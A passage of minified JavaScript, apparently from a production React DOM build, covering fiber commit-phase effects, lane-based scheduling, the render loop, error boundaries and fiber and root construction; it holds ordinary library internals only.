4:r=cu,o=du,cu=n.stateNode.containerInfo,du=!0,fu(e,t,n),cu=r,du=o;break;case 0:case 11:case 14:case 15:if(!Js&&null!==(r=n.updateQueue)&&null!==(r=r.lastEffect)){o=r=r.next;do{var a=o,i=a.destroy;a=a.tag,void 0!==i&&(2&a||4&a)&&eu(n,t,i),o=o.next}while(o!==r)}fu(e,t,n);break;case 1:if(!Js&&(Zs(n,t),"function"==typeof(r=n.stateNode).componentWillUnmount))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(e){xl(n,t,e)}fu(e,t,n);break;case 21:fu(e,t,n);break;case 22:1&n.mode?(Js=(r=Js)||null!==n.memoizedState,fu(e,t,n),Js=r):fu(e,t,n);break;default:fu(e,t,n)}}function hu(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Ks),t.forEach((function(t){var r=Ol.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}function mu(e,t){var n=t.deletions;if(null!==n)for(var r=0;r<n.length;r++){var o=n[r];try{var i=e,s=t,u=s;e:for(;null!==u;){switch(u.tag){case 5:cu=u.stateNode,du=!1;break e;case 3:case 4:cu=u.stateNode.containerInfo,du=!0;break e}u=u.return}if(null===cu)throw Error(a(160));pu(i,s,o),cu=null,du=!1;var l=o.alternate;null!==l&&(l.return=null),o.return=null}catch(e){xl(o,t,e)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)$u(t,e),t=t.sibling}function $u(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(mu(t,e),yu(e),4&r){try{nu(3,e,e.return),ru(3,e)}catch(t){xl(e,e.return,t)}try{nu(5,e,e.return)}catch(t){xl(e,e.return,t)}}break;case 1:mu(t,e),yu(e),512&r&&null!==n&&Zs(n,n.return);break;case 5:if(mu(t,e),yu(e),512&r&&null!==n&&Zs(n,n.return),32&e.flags){var o=e.stateNode;try{fe(o,"")}catch(t){xl(e,e.return,t)}}if(4&r&&null!=(o=e.stateNode)){var i=e.memoizedProps,s=null!==n?n.memoizedProps:i,u=e.type,l=e.updateQueue;if(e.updateQueue=null,null!==l)try{"input"===u&&"radio"===i.type&&null!=i.name&&K(o,i),ve(u,s);var c=ve(u,i);for(s=0;s<l.length;s+=2){var d=l[s],f=l[s+1];"style"===d?$e(o,f):"dangerouslySetInnerHTML"===d?de(o,f):"children"===d?fe(o,f):v(o,d,f,c)}switch(u){case"input":X(o,i);break;case"textarea":ae(o,i);break;case"select":var p=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!i.multiple;var h=i.value;null!=h?ne(o,!!i.multiple,h,!1):p!==!!i.multiple&&(null!=i.defaultValue?ne(o,!!i.multiple,i.defaultValue,!0):ne(o,!!i.multiple,i.multiple?[]:"",!1))}o[ho]=i}catch(t){xl(e,e.return,t)}}break;case 6:if(mu(t,e),yu(e),4&r){if(null===e.stateNode)throw Error(a(162));o=e.stateNode,i=e.memoizedProps;try{o.nodeValue=i}catch(t){xl(e,e.return,t)}}break;case 3:if(mu(t,e),yu(e),4&r&&null!==n&&n.memoizedState.isDehydrated)try{Bt(t.containerInfo)}catch(t){xl(e,e.return,t)}break;case 4:default:mu(t,e),yu(e);break;case 13:mu(t,e),yu(e),8192&(o=e.child).flags&&(i=null!==o.memoizedState,o.stateNode.isHidden=i,!i||null!==o.alternate&&null!==o.alternate.memoizedState||(Uu=Ke())),4&r&&hu(e);break;case 22:if(d=null!==n&&null!==n.memoizedState,1&e.mode?(Js=(c=Js)||d,mu(t,e),Js=c):mu(t,e),yu(e),8192&r){if(c=null!==e.memoizedState,(e.stateNode.isHidden=c)&&!d&&1&e.mode)for(Xs=e,d=e.child;null!==d;){for(f=Xs=d;null!==Xs;){switch(h=(p=Xs).child,p.tag){case 0:case 11:case 14:case 15:nu(4,p,p.return);break;case 1:Zs(p,p.return);var m=p.stateNode;if("function"==typeof m.componentWillUnmount){r=p,n=p.return;try{t=r,m.props=t.memoizedProps,m.state=t.memoizedState,m.componentWillUnmount()}catch(e){xl(r,n,e)}}break;case 5:Zs(p,p.return);break;case 22:if(null!==p.memoizedState){wu(f);continue}}null!==h?(h.return=p,Xs=h):wu(f)}d=d.sibling}e:for(d=null,f=e;;){if(5===f.tag){if(null===d){d=f;try{o=f.stateNode,c?"function"==typeof(i=o.style).setProperty?i.setProperty("display","none","important"):i.display="none":(u=f.stateNode,s=null!=(l=f.memoizedProps.style)&&l.hasOwnProperty("display")?l.display:null,u.style.display=me("display",s))}catch(t){xl(e,e.return,t)}}}else if(6===f.tag){if(null===d)try{f.stateNode.nodeValue=c?"":f.memoizedProps}catch(t){xl(e,e.return,t)}}else if((22!==f.tag&&23!==f.tag||null===f.memoizedState||f===e)&&null!==f.child){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;null===f.sibling;){if(null===f.return||f.return===e)break e;d===f&&(d=null),f=f.return}d===f&&(d=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:mu(t,e),yu(e),4&r&&hu(e);case 21:}}function yu(e){var t=e.flags;if(2&t){try{e:{for(var n=e.return;null!==n;){if(iu(n)){var r=n;break e}n=n.return}throw Error(a(160))}switch(r.tag){case 5:var o=r.stateNode;32&r.flags&&(fe(o,""),r.flags&=-33),lu(e,su(e),o);break;case 3:case 4:var i=r.stateNode.containerInfo;uu(e,su(e),i);break;default:throw Error(a(161))}}catch(t){xl(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function gu(e,t,n){Xs=e,vu(e,t,n)}function vu(e,t,n){for(var r=!!(1&e.mode);null!==Xs;){var o=Xs,a=o.child;if(22===o.tag&&r){var i=null!==o.memoizedState||Qs;if(!i){var s=o.alternate,u=null!==s&&null!==s.memoizedState||Js;s=Qs;var l=Js;if(Qs=i,(Js=u)&&!l)for(Xs=o;null!==Xs;)u=(i=Xs).child,22===i.tag&&null!==i.memoizedState?_u(o):null!==u?(u.return=i,Xs=u):_u(o);for(;null!==a;)Xs=a,vu(a,t,n),a=a.sibling;Xs=o,Qs=s,Js=l}bu(e)}else 8772&o.subtreeFlags&&null!==a?(a.return=o,Xs=a):bu(e)}}function bu(e){for(;null!==Xs;){var t=Xs;if(8772&t.flags){var n=t.alternate;try{if(8772&t.flags)switch(t.tag){case 0:case 11:case 15:Js||ru(5,t);break;case 1:var r=t.stateNode;if(4&t.flags&&!Js)if(null===n)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:ns(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;null!==i&&Va(t,i,r);break;case 3:var s=t.updateQueue;if(null!==s){if(n=null,null!==t.child)switch(t.child.tag){case 5:case 1:n=t.child.stateNode}Va(t,s,n)}break;case 5:var u=t.stateNode;if(null===n&&4&t.flags){n=u;var l=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":l.autoFocus&&n.focus();break;case"img":l.src&&(n.src=l.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var c=t.alternate;if(null!==c){var d=c.memoizedState;if(null!==d){var f=d.dehydrated;null!==f&&Bt(f)}}}break;default:throw Error(a(163))}Js||512&t.flags&&ou(t)}catch(e){xl(t,t.return,e)}}if(t===e){Xs=null;break}if(null!==(n=t.sibling)){n.return=t.return,Xs=n;break}Xs=t.return}}function wu(e){for(;null!==Xs;){var t=Xs;if(t===e){Xs=null;break}var n=t.sibling;if(null!==n){n.return=t.return,Xs=n;break}Xs=t.return}}function _u(e){for(;null!==Xs;){var t=Xs;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{ru(4,t)}catch(e){xl(t,n,e)}break;case 1:var r=t.stateNode;if("function"==typeof r.componentDidMount){var o=t.return;try{r.componentDidMount()}catch(e){xl(t,o,e)}}var a=t.return;try{ou(t)}catch(e){xl(t,a,e)}break;case 5:var i=t.return;try{ou(t)}catch(e){xl(t,i,e)}}}catch(e){xl(t,t.return,e)}if(t===e){Xs=null;break}var s=t.sibling;if(null!==s){s.return=t.return,Xs=s;break}Xs=t.return}}var ku,xu=Math.ceil,Su=b.ReactCurrentDispatcher,Eu=b.ReactCurrentOwner,Tu=b.ReactCurrentBatchConfig,Ou=0,Iu=null,Nu=null,Au=0,Cu=0,ju=So(0),Ru=0,Du=null,Mu=0,Pu=0,Lu=0,Fu=null,zu=null,Uu=0,Bu=1/0,Yu=null,Vu=!1,qu=null,Hu=null,Wu=!1,Gu=null,Qu=0,Ju=0,Ku=null,Xu=-1,Zu=0;function el(){return 6&Ou?Ke():-1!==Xu?Xu:Xu=Ke()}function tl(e){return 1&e.mode?2&Ou&&0!==Au?Au&-Au:null!==$a.transition?(0===Zu&&(Zu=mt()),Zu):0!==(e=vt)?e:e=void 0===(e=window.event)?16:Jt(e.type):1}function nl(e,t,n,r){if(50<Ju)throw Ju=0,Ku=null,Error(a(185));yt(e,n,r),2&Ou&&e===Iu||(e===Iu&&(!(2&Ou)&&(Pu|=n),4===Ru&&sl(e,Au)),rl(e,r),1===n&&0===Ou&&!(1&t.mode)&&(Bu=Ke()+500,zo&&Yo()))}function rl(e,t){var n=e.callbackNode;!function(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,a=e.pendingLanes;0<a;){var i=31-it(a),s=1<<i,u=o[i];-1===u?s&n&&!(s&r)||(o[i]=pt(s,t)):u<=t&&(e.expiredLanes|=s),a&=~s}}(e,t);var r=ft(e,e===Iu?Au:0);if(0===r)null!==n&&Ge(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(null!=n&&Ge(n),1===t)0===e.tag?function(e){zo=!0,Bo(e)}(ul.bind(null,e)):Bo(ul.bind(null,e)),io((function(){!(6&Ou)&&Yo()})),n=null;else{switch(bt(r)){case 1:n=Ze;break;case 4:n=et;break;case 16:default:n=tt;break;case 536870912:n=rt}n=Il(n,ol.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function ol(e,t){if(Xu=-1,Zu=0,6&Ou)throw Error(a(327));var n=e.callbackNode;if(_l()&&e.callbackNode!==n)return null;var r=ft(e,e===Iu?Au:0);if(0===r)return null;if(30&r||r&e.expiredLanes||t)t=$l(e,r);else{t=r;var o=Ou;Ou|=2;var i=hl();for(Iu===e&&Au===t||(Yu=null,Bu=Ke()+500,fl(e,t));;)try{gl();break}catch(t){pl(e,t)}Ta(),Su.current=i,Ou=o,null!==Nu?t=0:(Iu=null,Au=0,t=Ru)}if(0!==t){if(2===t&&0!==(o=ht(e))&&(r=o,t=al(e,o)),1===t)throw n=Du,fl(e,0),sl(e,r),rl(e,Ke()),n;if(6===t)sl(e,r);else{if(o=e.current.alternate,!(30&r||function(e){for(var t=e;;){if(16384&t.flags){var n=t.updateQueue;if(null!==n&&null!==(n=n.stores))for(var r=0;r<n.length;r++){var o=n[r],a=o.getSnapshot;o=o.value;try{if(!sr(a(),o))return!1}catch(e){return!1}}}if(n=t.child,16384&t.subtreeFlags&&null!==n)n.return=t,t=n;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(o)||(t=$l(e,r),2===t&&(i=ht(e),0!==i&&(r=i,t=al(e,i))),1!==t)))throw n=Du,fl(e,0),sl(e,r),rl(e,Ke()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(a(345));case 2:case 5:wl(e,zu,Yu);break;case 3:if(sl(e,r),(130023424&r)===r&&10<(t=Uu+500-Ke())){if(0!==ft(e,0))break;if(((o=e.suspendedLanes)&r)!==r){el(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=ro(wl.bind(null,e,zu,Yu),t);break}wl(e,zu,Yu);break;case 4:if(sl(e,r),(4194240&r)===r)break;for(t=e.eventTimes,o=-1;0<r;){var s=31-it(r);i=1<<s,(s=t[s])>o&&(o=s),r&=~i}if(r=o,10<(r=(120>(r=Ke()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*xu(r/1960))-r)){e.timeoutHandle=ro(wl.bind(null,e,zu,Yu),r);break}wl(e,zu,Yu);break;default:throw Error(a(329))}}}return rl(e,Ke()),e.callbackNode===n?ol.bind(null,e):null}function al(e,t){var n=Fu;return e.current.memoizedState.isDehydrated&&(fl(e,t).flags|=256),2!==(e=$l(e,t))&&(t=zu,zu=n,null!==t&&il(t)),e}function il(e){null===zu?zu=e:zu.push.apply(zu,e)}function sl(e,t){for(t&=~Lu,t&=~Pu,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-it(t),r=1<<n;e[n]=-1,t&=~r}}function ul(e){if(6&Ou)throw Error(a(327));_l();var t=ft(e,0);if(!(1&t))return rl(e,Ke()),null;var n=$l(e,t);if(0!==e.tag&&2===n){var r=ht(e);0!==r&&(t=r,n=al(e,r))}if(1===n)throw n=Du,fl(e,0),sl(e,t),rl(e,Ke()),n;if(6===n)throw Error(a(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,wl(e,zu,Yu),rl(e,Ke()),null}function ll(e,t){var n=Ou;Ou|=1;try{return e(t)}finally{0===(Ou=n)&&(Bu=Ke()+500,zo&&Yo())}}function cl(e){null!==Gu&&0===Gu.tag&&!(6&Ou)&&_l();var t=Ou;Ou|=1;var n=Tu.transition,r=vt;try{if(Tu.transition=null,vt=1,e)return e()}finally{vt=r,Tu.transition=n,!(6&(Ou=t))&&Yo()}}function dl(){Cu=ju.current,Eo(ju)}function fl(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,oo(n)),null!==Nu)for(n=Nu.return;null!==n;){var r=n;switch(na(r),r.tag){case 1:null!=(r=r.type.childContextTypes)&&Ro();break;case 3:Ka(),Eo(No),Eo(Io),ri();break;case 5:Za(r);break;case 4:Ka();break;case 13:case 19:Eo(ei);break;case 10:Oa(r.type._context);break;case 22:case 23:dl()}n=n.return}if(Iu=e,Nu=e=jl(e.current,null),Au=Cu=t,Ru=0,Du=null,Lu=Pu=Mu=0,zu=Fu=null,null!==Ca){for(t=0;t<Ca.length;t++)if(null!==(r=(n=Ca[t]).interleaved)){n.interleaved=null;var o=r.next,a=n.pending;if(null!==a){var i=a.next;a.next=o,r.next=i}n.pending=r}Ca=null}return e}function pl(e,t){for(;;){var n=Nu;try{if(Ta(),oi.current=Xi,ci){for(var r=si.memoizedState;null!==r;){var o=r.queue;null!==o&&(o.pending=null),r=r.next}ci=!1}if(ii=0,li=ui=si=null,di=!1,fi=0,Eu.current=null,null===n||null===n.return){Ru=1,Du=t,Nu=null;break}e:{var i=e,s=n.return,u=n,l=t;if(t=Au,u.flags|=32768,null!==l&&"object"==typeof l&&"function"==typeof l.then){var c=l,d=u,f=d.tag;if(!(1&d.mode||0!==f&&11!==f&&15!==f)){var p=d.alternate;p?(d.updateQueue=p.updateQueue,d.memoizedState=p.memoizedState,d.lanes=p.lanes):(d.updateQueue=null,d.memoizedState=null)}var h=$s(s);if(null!==h){h.flags&=-257,ys(h,s,u,0,t),1&h.mode&&ms(i,c,t),l=c;var m=(t=h).updateQueue;if(null===m){var $=new Set;$.add(l),t.updateQueue=$}else m.add(l);break e}if(!(1&t)){ms(i,c,t),ml();break e}l=Error(a(426))}else if(aa&&1&u.mode){var y=$s(s);if(null!==y){!(65536&y.flags)&&(y.flags|=256),ys(y,s,u,0,t),ma(ls(l,u));break e}}i=l=ls(l,u),4!==Ru&&(Ru=2),null===Fu?Fu=[i]:Fu.push(i),i=s;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t,Ba(i,ps(0,l,t));break e;case 1:u=l;var g=i.type,v=i.stateNode;if(!(128&i.flags||"function"!=typeof g.getDerivedStateFromError&&(null===v||"function"!=typeof v.componentDidCatch||null!==Hu&&Hu.has(v)))){i.flags|=65536,t&=-t,i.lanes|=t,Ba(i,hs(i,u,t));break e}}i=i.return}while(null!==i)}bl(n)}catch(e){t=e,Nu===n&&null!==n&&(Nu=n=n.return);continue}break}}function hl(){var e=Su.current;return Su.current=Xi,null===e?Xi:e}function ml(){0!==Ru&&3!==Ru&&2!==Ru||(Ru=4),null===Iu||!(268435455&Mu)&&!(268435455&Pu)||sl(Iu,Au)}function $l(e,t){var n=Ou;Ou|=2;var r=hl();for(Iu===e&&Au===t||(Yu=null,fl(e,t));;)try{yl();break}catch(t){pl(e,t)}if(Ta(),Ou=n,Su.current=r,null!==Nu)throw Error(a(261));return Iu=null,Au=0,Ru}function yl(){for(;null!==Nu;)vl(Nu)}function gl(){for(;null!==Nu&&!Qe();)vl(Nu)}function vl(e){var t=ku(e.alternate,e,Cu);e.memoizedProps=e.pendingProps,null===t?bl(e):Nu=t,Eu.current=null}function bl(e){var t=e;do{var n=t.alternate;if(e=t.return,32768&t.flags){if(null!==(n=Gs(n,t)))return n.flags&=32767,void(Nu=n);if(null===e)return Ru=6,void(Nu=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}else if(null!==(n=Ws(n,t,Cu)))return void(Nu=n);if(null!==(t=t.sibling))return void(Nu=t);Nu=t=e}while(null!==t);0===Ru&&(Ru=5)}function wl(e,t,n){var r=vt,o=Tu.transition;try{Tu.transition=null,vt=1,function(e,t,n,r){do{_l()}while(null!==Gu);if(6&Ou)throw Error(a(327));n=e.finishedWork;var o=e.finishedLanes;if(null===n)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(a(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(function(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-it(n),a=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~a}}(e,i),e===Iu&&(Nu=Iu=null,Au=0),!(2064&n.subtreeFlags)&&!(2064&n.flags)||Wu||(Wu=!0,Il(tt,(function(){return _l(),null}))),i=!!(15990&n.flags),15990&n.subtreeFlags||i){i=Tu.transition,Tu.transition=null;var s=vt;vt=1;var u=Ou;Ou|=4,Eu.current=null,function(e,t){if(eo=Vt,pr(e=fr())){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(n=(n=e.ownerDocument)&&n.defaultView||window).getSelection&&n.getSelection();if(r&&0!==r.rangeCount){n=r.anchorNode;var o=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch(e){n=null;break e}var s=0,u=-1,l=-1,c=0,d=0,f=e,p=null;t:for(;;){for(var h;f!==n||0!==o&&3!==f.nodeType||(u=s+o),f!==i||0!==r&&3!==f.nodeType||(l=s+r),3===f.nodeType&&(s+=f.nodeValue.length),null!==(h=f.firstChild);)p=f,f=h;for(;;){if(f===e)break t;if(p===n&&++c===o&&(u=s),p===i&&++d===r&&(l=s),null!==(h=f.nextSibling))break;p=(f=p).parentNode}f=h}n=-1===u||-1===l?null:{start:u,end:l}}else n=null}n=n||{start:0,end:0}}else n=null;for(to={focusedElem:e,selectionRange:n},Vt=!1,Xs=t;null!==Xs;)if(e=(t=Xs).child,1028&t.subtreeFlags&&null!==e)e.return=t,Xs=e;else for(;null!==Xs;){t=Xs;try{var m=t.alternate;if(1024&t.flags)switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==m){var $=m.memoizedProps,y=m.memoizedState,g=t.stateNode,v=g.getSnapshotBeforeUpdate(t.elementType===t.type?$:ns(t.type,$),y);g.__reactInternalSnapshotBeforeUpdate=v}break;case 3:var b=t.stateNode.containerInfo;1===b.nodeType?b.textContent="":9===b.nodeType&&b.documentElement&&b.removeChild(b.documentElement);break;default:throw Error(a(163))}}catch(e){xl(t,t.return,e)}if(null!==(e=t.sibling)){e.return=t.return,Xs=e;break}Xs=t.return}m=tu,tu=!1}(e,n),$u(n,e),hr(to),Vt=!!eo,to=eo=null,e.current=n,gu(n,e,o),Je(),Ou=u,vt=s,Tu.transition=i}else e.current=n;if(Wu&&(Wu=!1,Gu=e,Qu=o),0===(i=e.pendingLanes)&&(Hu=null),function(e){if(at&&"function"==typeof at.onCommitFiberRoot)try{at.onCommitFiberRoot(ot,e,void 0,!(128&~e.current.flags))}catch(e){}}(n.stateNode),rl(e,Ke()),null!==t)for(r=e.onRecoverableError,n=0;n<t.length;n++)r((o=t[n]).value,{componentStack:o.stack,digest:o.digest});if(Vu)throw Vu=!1,e=qu,qu=null,e;!!(1&Qu)&&0!==e.tag&&_l(),1&(i=e.pendingLanes)?e===Ku?Ju++:(Ju=0,Ku=e):Ju=0,Yo()}(e,t,n,r)}finally{Tu.transition=o,vt=r}return null}function _l(){if(null!==Gu){var e=bt(Qu),t=Tu.transition,n=vt;try{if(Tu.transition=null,vt=16>e?16:e,null===Gu)var r=!1;else{if(e=Gu,Gu=null,Qu=0,6&Ou)throw Error(a(331));var o=Ou;for(Ou|=4,Xs=e.current;null!==Xs;){var i=Xs,s=i.child;if(16&Xs.flags){var u=i.deletions;if(null!==u){for(var l=0;l<u.length;l++){var c=u[l];for(Xs=c;null!==Xs;){var d=Xs;switch(d.tag){case 0:case 11:case 15:nu(8,d,i)}var f=d.child;if(null!==f)f.return=d,Xs=f;else for(;null!==Xs;){var p=(d=Xs).sibling,h=d.return;if(au(d),d===c){Xs=null;break}if(null!==p){p.return=h,Xs=p;break}Xs=h}}}var m=i.alternate;if(null!==m){var $=m.child;if(null!==$){m.child=null;do{var y=$.sibling;$.sibling=null,$=y}while(null!==$)}}Xs=i}}if(2064&i.subtreeFlags&&null!==s)s.return=i,Xs=s;else e:for(;null!==Xs;){if(2048&(i=Xs).flags)switch(i.tag){case 0:case 11:case 15:nu(9,i,i.return)}var g=i.sibling;if(null!==g){g.return=i.return,Xs=g;break e}Xs=i.return}}var v=e.current;for(Xs=v;null!==Xs;){var b=(s=Xs).child;if(2064&s.subtreeFlags&&null!==b)b.return=s,Xs=b;else e:for(s=v;null!==Xs;){if(2048&(u=Xs).flags)try{switch(u.tag){case 0:case 11:case 15:ru(9,u)}}catch(e){xl(u,u.return,e)}if(u===s){Xs=null;break e}var w=u.sibling;if(null!==w){w.return=u.return,Xs=w;break e}Xs=u.return}}if(Ou=o,Yo(),at&&"function"==typeof at.onPostCommitFiberRoot)try{at.onPostCommitFiberRoot(ot,e)}catch(e){}r=!0}return r}finally{vt=n,Tu.transition=t}}return!1}function kl(e,t,n){e=za(e,t=ps(0,t=ls(n,t),1),1),t=el(),null!==e&&(yt(e,1,t),rl(e,t))}function xl(e,t,n){if(3===e.tag)kl(e,e,n);else for(;null!==t;){if(3===t.tag){kl(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Hu||!Hu.has(r))){t=za(t,e=hs(t,e=ls(n,e),1),1),e=el(),null!==t&&(yt(t,1,e),rl(t,e));break}}t=t.return}}function Sl(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),t=el(),e.pingedLanes|=e.suspendedLanes&n,Iu===e&&(Au&n)===n&&(4===Ru||3===Ru&&(130023424&Au)===Au&&500>Ke()-Uu?fl(e,0):Lu|=n),rl(e,t)}function El(e,t){0===t&&(1&e.mode?(t=ct,!(130023424&(ct<<=1))&&(ct=4194304)):t=1);var n=el();null!==(e=Da(e,t))&&(yt(e,t,n),rl(e,n))}function Tl(e){var t=e.memoizedState,n=0;null!==t&&(n=t.retryLane),El(e,n)}function Ol(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;null!==o&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(a(314))}null!==r&&r.delete(t),El(e,n)}function Il(e,t){return We(e,t)}function Nl(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Al(e,t,n,r){return new Nl(e,t,n,r)}function Cl(e){return!(!(e=e.prototype)||!e.isReactComponent)}function jl(e,t){var n=e.alternate;return null===n?((n=Al(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=14680064&e.flags,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Rl(e,t,n,r,o,i){var s=2;if(r=e,"function"==typeof e)Cl(e)&&(s=1);else if("string"==typeof e)s=5;else e:switch(e){case k:return Dl(n.children,o,i,t);case x:s=8,o|=8;break;case S:return(e=Al(12,n,t,2|o)).elementType=S,e.lanes=i,e;case I:return(e=Al(13,n,t,o)).elementType=I,e.lanes=i,e;case N:return(e=Al(19,n,t,o)).elementType=N,e.lanes=i,e;case j:return Ml(n,o,i,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case E:s=10;break e;case T:s=9;break e;case O:s=11;break e;case A:s=14;break e;case C:s=16,r=null;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=Al(s,n,t,o)).elementType=e,t.type=r,t.lanes=i,t}function Dl(e,t,n,r){return(e=Al(7,e,r,t)).lanes=n,e}function Ml(e,t,n,r){return(e=Al(22,e,r,t)).elementType=j,e.lanes=n,e.stateNode={isHidden:!1},e}function Pl(e,t,n){return(e=Al(6,e,null,t)).lanes=n,e}function Ll(e,t,n){return(t=Al(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Fl(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=$t(0),this.expirationTimes=$t(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=$t(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function zl(e,t,n,r,o,a,i,s,u){return e=new Fl(e,t,n,s,u),1===t?(t=1,!0===a&&(t|=8)):t=0,a=Al(3,null,null,t),e.current=a,a.stateNode=e,a.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Pa(a),e}function Ul(e){if(!e)return Oo;e:{if(Be(e=e._reactInternals)!==e||1!==e.tag)throw Error(a(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(jo(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t);throw Error(a(171))}if(1===e.tag){var n=e.type;if(jo(n))return Mo(e,n,t)}return t}function Bl(e,t,n,r,o,a,i,s,u){return(e=zl(n,r,!0,e,0,a,0,s,u)).context=Ul(null),n=e.current,(a=Fa(r=el(),o=tl(n))).callback=null!=t?t:null,za(n,a,o),e.current.lanes=o,yt(e,o,r),rl(e,r),e}function Yl(e,t,n,r){var o=t.current,a=el(),i=tl(o);return n=Ul(n),null===t.context?t.context=n:t.pendingContext=n,(t=Fa(a,i)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),null!==(e=za(o,t,i))&&(nl(e,o,i,a),Ua(e,o,i)),i}function Vl(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function ql(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function Hl(e,t){ql(e,t),(e=e.alternate)&&ql(e,t)}ku=function(e,t,n){if(null!==e)if(e.memoizedProps!==t.pendingProps||No.current)vs=!0;else{if(!(e.lanes&n||128&t.flags))return vs=!1,function(e,t,n){switch(t.tag){case 3:Is(t),ha();break;case 5:Xa(t);break;case 1:jo(t.type)&&Po(t);break;case 4:Ja(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;To(ka,r._currentValue),r._currentValue=o;break;case 13:if(null!==(r=t.memoizedState))return null!==r.dehydrated?(To(ei,1&ei.current),t.flags|=128,null):n&t.child.childLanes?Ps(e,t,n):(To(ei,1&ei.current),null!==(e=Vs(e,t,n))?e.sibling:null);To(ei,1&ei.current);break;case 19:if(r=!!(n&t.childLanes),128&e.flags){if(r)return Bs(e,t,n);t.flags|=128}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null,o.lastEffect=null),To(ei,ei.current),r)break;return null;case 22:case 23:return t.lanes=0,xs(e,t,n)}return Vs(e,t,n)}(e,t,n);vs=!!(131072&e.flags)}else vs=!1,aa&&1048576&t.flags&&ea(t,Wo,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Ys(e,t),e=t.pendingProps;var o=Co(t,Io.current);Na(t,n),o=$i(null,t,r,e,o,n);var i=yi();return t.flags|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 